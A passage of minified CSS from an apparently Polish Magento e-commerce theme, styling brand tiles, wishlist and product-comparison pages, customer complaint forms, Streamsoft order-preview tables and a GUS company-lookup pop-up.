a{padding:10px;background-color:#fff;color:#00377b;text-decoration:none;width:100%;height:170px;align-items:center;justify-content:center;display:flex;line-height:25px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured-brands .producers-wrapper span a:hover{color:#de231c;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.featured-brands .producers-wrapper span a span{width:100%;margin:unset}.featured-brands .producers-wrapper span .f-barnd-img{width:auto;height:auto !important}@media (max-width:899px){.featured-brands .producers-wrapper span{width:33.33%}}@media (max-width:499px){.featured-brands .producers-wrapper span{width:50%}}.account.page-layout-2columns-left.wishlist-index-index{font-family:"Montserrat",sans-serif}.account.page-layout-2columns-left.wishlist-index-index .account .action{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover{text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index a{text-decoration:none;color:#00377b}.account.page-layout-2columns-left.wishlist-index-index .box-tocart{margin-bottom:10px}.account.page-layout-2columns-left.wishlist-index-index .box-tocart .field.qty{display:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action{color:#fff;margin-right:0px !important;width:100%;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.account.page-layout-2columns-left.wishlist-index-index .product-item .action a{color:#00377b;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover{background-color:#00377b;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover{text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile span{font-weight:bold}.account .wishlist-toolbar .limiter-options{border:1px solid #de231c;padding:0px;padding-right:25px;font-size:17px;font-weight:400}.form-wishlist-items .actions-toolbar button,.form-wishlist-items .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.form-wishlist-items .actions-toolbar .action-gift{margin-bottom:10px}@media (max-width:899px){.wishlist-index-index .product-item{width:100% !important}}.wishlist-index-index .account.body{margin-top:0px !important}.wishlist-index-index input,.wishlist-index-index textarea{border-radius:3px;font-family:"Montserrat",sans-serif;padding:5px 10px;border:1px solid #d4cbcb;width:100%;box-sizing:border-box}.wishlist-index-index textarea{height:100px}.wishlist-index-index .product-image-container{margin-bottom:10px;justify-content:flex-start !important}.wishlist-index-index .product-image-wrapper{padding-bottom:0 !important;height:100%}.wishlist-index-index .product-image-wrapper img{width:auto;height:100%}.wishlist-index-index .product-items{display:flex;flex-wrap:wrap;justify-content:space-between}.wishlist-index-index .product-item{width:calc(48%);margin-bottom:4px}.wishlist-index-index .product-item-link{width:100%;overflow:hidden;display:inline-block;text-overflow:ellipsis}.wishlist-index-index .control{width:100%}.wishlist-toolbar .toolbar-number{display:none}#maincontent .wishlist-toolbar .limiter{display:flex;align-items:center}#maincontent .form-wishlist-items{width:100%}#maincontent .form-wishlist-items .actions-toolbar{justify-content:flex-start;margin-top:20px;padding:0 10px;margin-left:0}#maincontent .form-wishlist-items .actions-toolbar button,#maincontent .form-wishlist-items .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,#maincontent .form-wishlist-items .actions-toolbar .action-gift{box-shadow:none;outline:none}#maincontent .form-wishlist-items .actions-toolbar .primary{display:flex;flex-direction:row;justify-content:space-between;align-items:center}@media (max-width:460px){#maincontent .form-wishlist-items .actions-toolbar .primary{text-align:left;flex-direction:column}}#maincontent .form-wishlist-items .products-grid.wishlist{margin-right:0}#maincontent .form-wishlist-items .products-grid.wishlist .product-items{justify-content:flex-start}#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:24% !important;background-color:#fff;margin:0;margin-left:-1px;margin-right:1%;border:none}@media (max-width:767px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:32.33% !important}}@media (max-width:600px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:49% !important}}@media (max-width:400px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:100% !important;margin-right:0}}#maincontent .form-wishlist-items .products-grid.wishlist .product-item:hover{box-shadow:none;border:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info{display:flex;flex-direction:column;background-color:#fff;border:none;transition:all .3s ease-in-out;border:1px solid transparent;border-radius:0;padding:0;box-shadow:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-photo{margin:0 auto}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-photo img{width:auto;height:auto;font-size:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-name{margin:0;height:50px;overflow:hidden}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-box{margin:0}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-box .price{font-size:27px;font-weight:700 !important;white-space:nowrap}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-as-configured{text-align:center;margin-bottom:5px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart{margin-right:0;width:100%;display:flex;flex-direction:column}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty{display:flex}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset .control,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty .control{margin-left:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset{flex-direction:column}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .unavailable.stock{font-size:14px;text-align:center}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .actions-primary{width:100%}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner{display:flex;flex-direction:column;position:relative;box-shadow:none;border:none;margin:0;padding:0;padding-top:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner textarea::placeholder{font-size:12px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner button,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner .cart.table-wrapper .actions-toolbar>.action,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner .action-gift{font-family:"Montserrat",sans-serif;height:25px;padding:0 10px;margin-right:0;width:100%}#maincontent .form-wishlist-items .products-grid.wishlist .comment-box{margin-top:20px;border-radius:4px;border:2px solid #de231c;padding:5px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment{display:block;height:30px;margin:0;border:none;box-shadow:none;font-size:12px;line-height:15px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::placeholder{text-align:center;vertical-align:middle}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::-webkit-scrollbar-track{background-color:transparent}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::-webkit-resizer{display:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-actions{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-actions>*{display:inline-flex}#maincontent .form-wishlist-items .products-grid.wishlist .price-container{display:flex;flex-direction:column;align-items:center;margin-bottom:10px}#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax{margin-top:5px;display:flex;flex-direction:column;justify-content:center;color:#808080}#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax .price,#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax::before{font-size:13px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty{display:none}.table-comparison .product-image-container{width:100%}.table-comparison .product-image-container .product-image-wrapper{width:240px;height:300px}.table-comparison .product-image-container .product-image-wrapper .product-image-photo{width:auto;height:auto}.table-comparison .product-item-name{display:block;margin:15px 0;font-size:13px;height:34px}.table-comparison .price{font-size:1.4rem;font-weight:normal;color:#00377b}.table-comparison .price-box .price-container .price-including-tax{display:flex;justify-content:left}.table-comparison .price-box .price-container .price-excluding-tax{font-family:"Montserrat",sans-serif;display:flex}.table-comparison .price-box .price-container .price-excluding-tax::before,.table-comparison .price-box .price-container .price-excluding-tax .price{font-size:13px;margin-top:5px;margin-right:5px;color:#808080}.table-comparison .cell{padding:10px}.table-comparison .cell.atribute{font-size:13px}.table-comparison .cell.atribute.value{font-size:15px}.table-comparison .cell.remove{border-top:none;border-bottom:none}.table-comparison .cell.remove .action.delete:before{font-size:15px}.table-comparison .cell .product.info,.table-comparison .cell .label.product{border-top:none}.table-comparison .legend,.table-comparison .label{margin-top:unset}.table-comparison .product-item-actions .actions-primary{margin-right:10px}.table-comparison .product-item-actions .actions-secondary>.action:before{display:contents}.table-comparison .product-item-actions .actions-primary+.actions-secondary{margin-top:0px}.table-comparison .product-item-actions .actions-primary+.actions-secondary .action{line-height:unset;width:unset}.table-comparison .product{display:table-cell;border-right:1px solid #ccc}.table-comparison .action.primary,.table-comparison .slider_button_zobacz{width:100%;font-size:14px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;line-height:20px;color:#fff;background-color:#de231c;border:1px solid #de231c;border-radius:3px;text-transform:uppercase;padding:7px 15px;margin-top:0px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.table-comparison .action.primary:hover,.table-comparison .slider_button_zobacz:hover{background-color:#2f7aea;border-color:#2f7aea}@media (max-width:768px){.table-comparison .product-image-container{width:100%}.table-comparison .product-image-container .product-image-wrapper{width:100%;height:auto}}@media (max-width:460px){.table-comparison .product-item-actions .secondary-addto-links.actions-secondary{margin-top:10px}}.account .complaint-instruction,.account .complaint-info{width:60%;padding:30px 50px;border:2px solid #de231c;margin:15px auto}@media (max-width:768px){.account .complaint-instruction,.account .complaint-info{width:100%}}.account .complaint-instruction h2,.account .complaint-info h2{font-size:17px;font-weight:bold;line-height:21px;color:#00377b;margin-bottom:10px}.account .complaint-instruction p,.account .complaint-info p{font-size:14px;font-weight:normal;line-height:21px;text-align:left;color:#00377b}.account .complaint-instruction a,.account .complaint-info a{text-decoration:none;color:#de231c;font-weight:normal;transition:.3s ease-in-out}.account .complaint-instruction a:hover,.account .complaint-info a:hover{font-weight:bold}.account .complaint-info{display:flex;flex-direction:column;justify-content:center;align-items:center}.account .complaint-info p,.account .complaint-info a{text-align:center}.account .complaint-wrapper{max-width:100%;padding:0;margin-top:14px}.account .complaint-wrapper .options-button-wrapper .bookmark{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:14px;height:40px;width:49%;font-weight:bold !important}.account .complaint-wrapper .options-button-wrapper .bookmark:hover{text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark a{color:#00377b;text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper .options-button-wrapper .bookmark:hover{background-color:#00377b;color:#fff}.account .complaint-wrapper .options-button-wrapper .bookmark:hover a{color:#fff;text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark:hover span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper .options-button-wrapper .bookmark.active{border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active a{color:#fff !important;text-decoration:none !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active span{font-weight:inherit !important;line-height:inherit !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover a{color:#fff !important;text-decoration:none !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover span{font-weight:inherit !important;line-height:inherit !important}.account .complaint-wrapper .options-button-wrapper .row:first-child{padding-right:5px}.account .complaint-wrapper .row{display:flex;justify-content:space-between}.account .complaint-wrapper .row:first-child{margin-left:0}.account .complaint-wrapper .row:last-child{margin-right:0}.account .complaint-wrapper #complaint-comment-message{padding-top:5px;color:red}.account .complaint-wrapper #make-complaint-wrapper>div{margin:20px 0}.account .complaint-wrapper .bookmark{cursor:pointer;display:flex;justify-content:center;align-items:center;width:50%;height:30px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;transition:.3s ease-in-out}.account .complaint-wrapper .bookmark.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}.account .complaint-wrapper .complaint-search{display:flex}.account .complaint-wrapper .complaint-search #searchProductKey,.account .complaint-wrapper .complaint-search #searchProductValue{height:40px}.account .complaint-wrapper button,.account .complaint-wrapper .button-send-complaint,.account .complaint-wrapper .complaint-search-button,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action,.account .complaint-wrapper .action-gift{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:14px;height:40px}.account .complaint-wrapper button:hover,.account .complaint-wrapper .button-send-complaint:hover,.account .complaint-wrapper .complaint-search-button:hover,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action:hover,.account .complaint-wrapper .action-gift:hover{text-decoration:none}.account .complaint-wrapper button a,.account .complaint-wrapper .button-send-complaint a,.account .complaint-wrapper .complaint-search-button a,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action a,.account .complaint-wrapper .action-gift a{color:#fff;text-decoration:none}.account .complaint-wrapper button span,.account .complaint-wrapper .button-send-complaint span,.account .complaint-wrapper .complaint-search-button span,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action span,.account .complaint-wrapper .action-gift span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper button:hover,.account .complaint-wrapper .button-send-complaint:hover,.account .complaint-wrapper .complaint-search-button:hover,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action:hover,.account .complaint-wrapper .action-gift:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account .complaint-wrapper button:hover a,.account .complaint-wrapper .button-send-complaint:hover a,.account .complaint-wrapper .complaint-search-button:hover a,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action:hover a,.account .complaint-wrapper .action-gift:hover a{color:#fff;text-decoration:none}.account .complaint-wrapper button:hover span,.account .complaint-wrapper .button-send-complaint:hover span,.account .complaint-wrapper .complaint-search-button:hover span,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action:hover span,.account .complaint-wrapper .action-gift:hover span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper button img,.account .complaint-wrapper .button-send-complaint img,.account .complaint-wrapper .complaint-search-button img,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action img,.account .complaint-wrapper .action-gift img{height:20px;width:20px;margin:0 5px}.account .complaint-wrapper input[type="checkbox"]{margin-top:0}.account .complaint-wrapper input[type="number"]{line-height:32px}.account .complaint-wrapper input[type="radio"]{display:block}.account .complaint-wrapper .comment-wrapper label{margin-bottom:10px}.account .complaint-wrapper #form-complaint-message{text-align:center}.account .complaint-wrapper .header{margin-bottom:20px}.account .complaint-wrapper .header #stationary-store,.account .complaint-wrapper .header #magento-store{margin-left:0}.account .complaint-wrapper .header span{cursor:pointer}.account .complaint-wrapper #complaint-table th,.account .complaint-wrapper #order-history-list th{background-color:#de231c;color:#FFF;font-weight:bold;text-align:left;vertical-align:center;font-size:14px}.account .complaint-wrapper #complaint-table tr:nth-child(even),.account .complaint-wrapper #order-history-list tr:nth-child(even){background:#fff}.account .complaint-wrapper #complaint-table td,.account .complaint-wrapper #order-history-list td{text-align:left;vertical-align:center;border:1px solid #f4f4f4;font-size:14px}.account .complaint-wrapper #complaint-table td.complaint-radio,.account .complaint-wrapper #order-history-list td.complaint-radio{text-align:center}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list{margin-bottom:30px}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li{line-height:21px;margin-bottom:50px;color:#00377b;font-size:14px;font-weight:normal}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li>div{margin-bottom:5px}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li strong{font-weight:bold}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li h2{font-size:20px;font-weight:700;line-height:24px;padding-bottom:5px;border-bottom:2px solid #de231c;margin-bottom:20px;text-align:left}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li h3{font-size:17px;font-weight:400;line-height:20px;margin-bottom:20px;text-align:left}.account .complaint-wrapper #complaint-pagination{margin:20px 0;display:flex;justify-content:space-between}.account .complaint-wrapper #complaint-pagination #complaint-pagination-prev{margin-right:auto}.account .complaint-wrapper #complaint-pagination #complaint-pagination-next{margin-left:auto}.account .complaint-wrapper #kmk-complaint-magento{padding:0;display:inline-flex;flex-direction:column}.account .complaint-wrapper #kmk-complaint-magento textarea,.account .complaint-wrapper #kmk-complaint-magento input,.account .complaint-wrapper #kmk-complaint-magento button,.account .complaint-wrapper #kmk-complaint-magento span,.account .complaint-wrapper #kmk-complaint-magento .cart.table-wrapper .actions-toolbar>.action,.account .complaint-wrapper #kmk-complaint-magento .action-gift{margin-bottom:10px}.account .complaint-wrapper #magento-complaint-error,.account .complaint-wrapper #magento-stationary-complaint-error{color:red}.account .complaint-wrapper #magento-complaint-success,.account .complaint-wrapper #magento-stationary-complaint-success{color:green}.account .complaint-wrapper #kmk-complaint-stationary{padding:15px 0}.account .complaint-wrapper #kmk-complaint-stationary h4{margin:10px 0}.account .complaint-wrapper #kmk-complaint-stationary .add-product,.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint,.account .complaint-wrapper #kmk-complaint-stationary .delete-complaint-product{padding:10px 20px;color:#fff;background-color:#2f7aea;transition:.3s all ease-in-out;margin-bottom:30px;cursor:pointer;width:fit-content;border-radius:3px;border:none;outline:none;box-shadow:none;font-weight:normal}.account .complaint-wrapper #kmk-complaint-stationary .add-product:hover,.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint:hover,.account .complaint-wrapper #kmk-complaint-stationary .delete-complaint-product:hover{background-color:#00377b}.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint{margin-bottom:10px}.account .complaint-wrapper #kmk-complaint-stationary textarea{margin-bottom:30px;outline:none;box-shadow:none}.account .complaint-wrapper #kmk-complaint-stationary .stationary-product input{margin-bottom:10px}.account .complaint-wrapper .stationary-product-counter{display:inline}@media (max-width:767px){.account .complaint-wrapper #complaint-table .table-header{display:none}.account .complaint-wrapper #complaint-table tr{display:flex;width:100%;flex-wrap:wrap;flex-direction:column}.account .complaint-wrapper #complaint-table .complaint-name,.account .complaint-wrapper #complaint-table .complaint-producer,.account .complaint-wrapper #complaint-table .complaint-dates-td{width:100%}.account .complaint-wrapper #complaint-table .complaint-name::before{content:'Nazwa:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-id::before{content:'ID:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-price::before{content:'Cena:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-qty::before{content:'Ilość:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-order-id::before{content:'Nr zamówienia:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-order-dates::before{content:'Data zakupu:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-producer::before{content:'Producent:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-dates-td::before{content:'Data zakupu:';font-weight:bold;display:block}}textarea,input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="date"]{width:100%;box-sizing:border-box;border-radius:4px;border:1px solid;border-color:#ccc;padding:18px 10px;font-family:"Montserrat",sans-serif;box-shadow:none}input[type="date"]{height:32px;box-shadow:none;outline:none}.streamsoft-preview-wrapper .streamsoft-preview-header{display:flex;flex-direction:row;justify-content:center;align-items:flex-end;margin-bottom:20px}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark{cursor:pointer;display:flex;justify-content:center;align-items:center;width:33.333%;height:30px;margin-top:20px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}@media (max-width:460px){.streamsoft-preview-wrapper .streamsoft-preview-header{flex-direction:column}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark{width:100%;border-left:1px solid #00377b;border-bottom:none;justify-content:flex-start;margin:0px;padding:15px}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark.active{border-left:8px solid #de231c;border-bottom:none;color:#de231c;cursor:default}}.streamsoft-preview-wrapper #product-info-table,.streamsoft-preview-wrapper #order-list-table,.streamsoft-preview-wrapper #order-details-table{color:#00377b}.streamsoft-preview-wrapper #product-info-table .active,.streamsoft-preview-wrapper #order-list-table .active,.streamsoft-preview-wrapper #order-details-table .active{color:#00377b}.streamsoft-preview-wrapper #product-info-table .send_form,.streamsoft-preview-wrapper #order-list-table .send_form,.streamsoft-preview-wrapper #order-details-table .send_form,.streamsoft-preview-wrapper #product-info-table .send-form-order,.streamsoft-preview-wrapper #order-list-table .send-form-order,.streamsoft-preview-wrapper #order-details-table .send-form-order{margin-bottom:20px;display:flex;flex-wrap:wrap;justify-content:center;align-items:baseline}.streamsoft-preview-wrapper #product-info-table .send_form label,.streamsoft-preview-wrapper #order-list-table .send_form label,.streamsoft-preview-wrapper #order-details-table .send_form label,.streamsoft-preview-wrapper #product-info-table .send-form-order label,.streamsoft-preview-wrapper #order-list-table .send-form-order label,.streamsoft-preview-wrapper #order-details-table .send-form-order label{width:100%;margin-bottom:5px;color:#00377b;text-align:center}.streamsoft-preview-wrapper #product-info-table .send_form button,.streamsoft-preview-wrapper #order-list-table .send_form button,.streamsoft-preview-wrapper #order-details-table .send_form button,.streamsoft-preview-wrapper #product-info-table .send-form-order button,.streamsoft-preview-wrapper #order-list-table .send-form-order button,.streamsoft-preview-wrapper #order-details-table .send-form-order button,.streamsoft-preview-wrapper #product-info-table .send_form .cart.table-wrapper .actions-toolbar>.action,.streamsoft-preview-wrapper #order-list-table .send_form .cart.table-wrapper .actions-toolbar>.action,.streamsoft-preview-wrapper #order-details-table .send_form .cart.table-wrapper .actions-toolbar>.action,.streamsoft-preview-wrapper #product-info-table .send-form-order .cart.table-wrapper .actions-toolbar>.action,.streamsoft-preview-wrapper #order-list-table .send-form-order .cart.table-wrapper .actions-toolbar>.action,.streamsoft-preview-wrapper #order-details-table .send-form-order .cart.table-wrapper .actions-toolbar>.action,.streamsoft-preview-wrapper #product-info-table .send_form .action-gift,.streamsoft-preview-wrapper #order-list-table .send_form .action-gift,.streamsoft-preview-wrapper #order-details-table .send_form .action-gift,.streamsoft-preview-wrapper #product-info-table .send-form-order .action-gift,.streamsoft-preview-wrapper #order-list-table .send-form-order .action-gift,.streamsoft-preview-wrapper #order-details-table .send-form-order .action-gift{display:inline-flex;justify-content:center;align-items:center;padding:5px 15px;background-color:#5ac0ff;border-radius:3px;color:#fff;cursor:pointer;font-size:13px !important;margin-right:10px;text-decoration:none;font-weight:unset;text-align:center;border:none;height:32px;min-width:60px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.streamsoft-preview-wrapper #product-info-table input[type=text],.streamsoft-preview-wrapper #order-list-table input[type=text],.streamsoft-preview-wrapper #order-details-table input[type=text]{width:40%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:32px;margin-top:5px;margin-right:10px}.streamsoft-preview-wrapper #product-info-table table,.streamsoft-preview-wrapper #order-list-table table,.streamsoft-preview-wrapper #order-details-table table{font-family:"Montserrat",sans-serif;color:#00377b;font-size:13px;border-collapse:collapse;width:60%;margin:auto}.streamsoft-preview-wrapper #product-info-table table td,.streamsoft-preview-wrapper #order-list-table table td,.streamsoft-preview-wrapper #order-details-table table td,.streamsoft-preview-wrapper #product-info-table table th,.streamsoft-preview-wrapper #order-list-table table th,.streamsoft-preview-wrapper #order-details-table table th{border:1px solid #ddd;padding:8px}.streamsoft-preview-wrapper #product-info-table table tr:nth-child(even),.streamsoft-preview-wrapper #order-list-table table tr:nth-child(even),.streamsoft-preview-wrapper #order-details-table table tr:nth-child(even){background-color:#f2f2f2}.streamsoft-preview-wrapper #product-info-table table tr:hover,.streamsoft-preview-wrapper #order-list-table table tr:hover,.streamsoft-preview-wrapper #order-details-table table tr:hover{background-color:#ddd}.streamsoft-preview-wrapper #product-info-table table td:first-child,.streamsoft-preview-wrapper #order-list-table table td:first-child,.streamsoft-preview-wrapper #order-details-table table td:first-child{width:20%}.streamsoft-preview-wrapper #product-info-table table th,.streamsoft-preview-wrapper #order-list-table table th,.streamsoft-preview-wrapper #order-details-table table th{padding-top:12px;padding-bottom:12px;text-align:left;font-size:13px;font-weight:bold;background-color:#de231c;color:white}.streamsoft-preview-wrapper #product-info-table .send_button,.streamsoft-preview-wrapper #order-list-table .send_button,.streamsoft-preview-wrapper #order-details-table .send_button{padding:5px;font-size:12px}.streamsoft-preview-wrapper #product-info-table .send_button:hover,.streamsoft-preview-wrapper #order-list-table .send_button:hover,.streamsoft-preview-wrapper #order-details-table .send_button:hover{cursor:pointer}@media (max-width:1024px){.streamsoft-preview-wrapper #product-info-table table,.streamsoft-preview-wrapper #order-list-table table,.streamsoft-preview-wrapper #order-details-table table{width:100%}.streamsoft-preview-wrapper #product-info-table table td:first-child,.streamsoft-preview-wrapper #order-list-table table td:first-child,.streamsoft-preview-wrapper #order-details-table table td:first-child{width:40%}.streamsoft-preview-wrapper #product-info-table input[type=text],.streamsoft-preview-wrapper #order-list-table input[type=text],.streamsoft-preview-wrapper #order-details-table input[type=text]{width:70%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:32px;margin-top:5px;margin-right:10px}}#button-gus-wrapper{display:flex;width:100%;padding:15px 0;justify-content:center;align-items:center}#button-gus-wrapper #button-gus{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:240px;cursor:pointer}#button-gus-wrapper #button-gus:hover{text-decoration:none}#button-gus-wrapper #button-gus a{color:#fff;text-decoration:none}#button-gus-wrapper #button-gus span{font-weight:inherit;line-height:inherit}#button-gus-wrapper #button-gus:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#button-gus-wrapper #button-gus:hover a{color:#fff;text-decoration:none}#button-gus-wrapper #button-gus:hover span{font-weight:inherit;line-height:inherit}#button-gus-wrapper .fail{border:2px solid #f20000 !important;background-color:#fff !important;color:#f20000 !important}#gus_data_pop-up,#gus_data_pop-up_fail{display:none;width:40%;margin:0 auto;padding:50px;background-color:#fff;border:2px solid #de231c;position:fixed;top:30%;left:30%;z-index:100}@media (max-width:1280px){#gus_data_pop-up,#gus_data_pop-up_fail{width:50%;left:25%}}@media (max-width:768px){#gus_data_pop-up,#gus_data_pop-up_fail{width:70%;left:15%}}@media 